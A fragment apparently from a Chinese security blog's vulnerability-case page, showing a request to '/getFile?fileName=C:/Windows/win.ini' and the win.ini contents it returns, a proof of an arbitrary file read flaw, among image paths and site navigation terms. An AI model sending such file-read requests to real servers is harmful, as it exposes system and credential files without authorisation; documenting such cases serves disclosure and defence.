 /getFile?fileName=C:/Windows/win.ini
搜索 LLM 学习 视频 杂项 邮箱 其他学习 算法 漏洞案例
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1